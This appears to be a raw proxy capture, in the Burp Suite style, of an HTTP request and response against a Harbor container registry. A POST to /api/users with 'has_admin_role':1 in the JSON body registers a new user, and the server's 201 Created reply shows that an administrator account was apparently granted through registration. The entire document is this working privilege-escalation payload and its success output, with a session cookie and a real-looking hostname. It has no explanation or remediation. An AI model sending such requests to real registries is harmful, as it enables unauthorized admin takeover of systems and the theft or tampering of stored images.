 Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: image.docker.dahai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN
Referer: https://image.docker.dahai.com/harbor/sign-in?signout=true
Content-Type: application/json
Content-Length: 128
Origin: https://image.docker.dahai.com
Connection: close
Cookie: beegosessionID=32c271d4f94739509d7fa57b14736c79
{"username":"u","email":"","realname":"","password":"","comment":"22","has_admin_role":1}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: nginx/1.11.5
Date: Wed, 11 Dec 2019 15:57:47 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: /api/users/20